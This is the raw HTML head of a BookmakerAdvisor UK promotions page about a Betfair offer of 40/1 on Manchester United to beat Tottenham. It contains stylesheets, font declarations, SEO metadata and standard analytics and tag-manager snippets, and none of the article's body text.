

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/uk/promotions/betfair-401-for-man-united-to-win-tottenham/
body_size: 38453
content:
<!doctype html>
<html lang="en-GB">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/promotions/betfair-401-for-man-united-to-win-tottenham/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/promotions/betfair-401-for-man-united-to-win-tottenham/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/promotions/betfair-401-for-man-united-to-win-tottenham/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Betfair: 40/1 for Man United to win Tottenham</title>
	<meta name="description" content="Do you expect Tottenham to lose again this time? Betfair is giving you a mind blowing 40/1 for Man United to win Tottenham. Let us examine the offer:" />
	<link rel="canonical" href="https://www.bookmakeradvisor.com/uk/promotions/betfair-401-for-man-united-to-win-tottenham/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Betfair: 40/1 for Man United to win Tottenham" />
	<meta property="og:description" content="Do you expect Tottenham to lose again this time? Betfair is giving you a mind blowing 40/1 for Man United to win Tottenham. Let us examine the offer:" />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/uk/promotions/betfair-401-for-man-united-to-win-tottenham/" />
	<meta property="og:site_name" content="UK" />
	<meta property="article:author" content="Facebook url" />
	<meta property="article:published_time" content="2019-01-11T13:40:12+00:00" />
	<meta name="author" content="Andrew Black" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twitter url" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Andrew Black" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bookmakeradvisor.com/uk/promotions/betfair-401-for-man-united-to-win-tottenham/#article","isPartOf":{"@id":"https://www.bookmakeradvisor.com/uk/promotions/betfair-401-for-man-united-to-win-tottenham/"},"author":{"name":"Andrew Black","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/b9464640655e02e379b264cff8e29f77"},"headline":"Betfair: Mindblowing 40/1 for Man United to win Tottenham","datePublished":"2019-01-11T13:40:12+00:00","dateModified":"2019-01-11T13:40:12+00:00","mainEntityOfPage":{"@id":"https://www.bookmakeradvisor.com/uk/promotions/betfair-401-for-man-united-to-win-tottenham/"},"wordCount":483,"commentCount":0,"publisher":{"@id":"https://www.bookmakeradvisor.com/uk/#organization"},"articleSection":["Promotions"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bookmakeradvisor.com/uk/promotions/betfair-401-for-man-united-to-win-tottenham/#respond"]}]},{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/uk/promotions/betfair-401-for-man-united-to-win-tottenham/","url":"https://www.bookmakeradvisor.com/uk/promotions/betfair-401-for-man-united-to-win-tottenham/","name":"Betfair: 40/1 for Man United to win Tottenham","isPartOf":{"@id":"https://www.bookmakeradvisor.com/uk/#website"},"datePublished":"2019-01-11T13:40:12+00:00","dateModified":"2019-01-11T13:40:12+00:00","description":"Do you expect Tottenham to lose again this time? Betfair is giving you a mind blowing 40/1 for Man United to win Tottenham. Let us examine the offer:","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/uk/promotions/betfair-401-for-man-united-to-win-tottenham/"]}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/uk/#website","url":"https://www.bookmakeradvisor.com/uk/","name":"UK","description":"UK Betting | Best UK Online Betting &amp; Odds Sites - BookmakerAdvisor","publisher":{"@id":"https://www.bookmakeradvisor.com/uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/uk/#organization","name":"UK","url":"https://www.bookmakeradvisor.com/uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/uk/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"UK"},"image":{"@id":"https://www.bookmakeradvisor.com/uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/b9464640655e02e379b264cff8e29f77","name":"Andrew Black","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","caption":"Andrew Black"},"description":"Hello! I am Andrew Black.","sameAs":["Facebook url","Instagram url","LinkedIn url","Pinterest url","https://twitter.com/twitter url","MySpace url","youtube url","SoundCloud url","Tumblr url","wiki"],"url":"https://www.bookmakeradvisor.com/uk/author/andrewblack/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Feed" href="https://www.bookmakeradvisor.com/uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Betfair: Mindblowing 40/1 for Man United to win Tottenham Comments Feed" href="https://www.bookmakeradvisor.com/uk/promotions/betfair-401-for-man-united-to-win-tottenham/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/uk/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
